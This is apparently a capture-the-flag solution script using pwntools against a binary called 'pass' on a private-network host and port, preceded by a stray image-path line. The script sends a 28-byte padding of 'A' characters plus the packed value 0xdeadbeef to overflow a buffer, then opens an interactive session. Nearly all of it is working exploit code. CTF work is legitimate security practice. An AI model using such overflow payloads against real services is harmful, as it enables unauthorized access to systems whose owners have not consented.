 # nc 172.20.155.250 6125
from pwn import *
#r = process('./pass')
r = remote('172.20.155.250', 6125)
payload = b'A'*28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()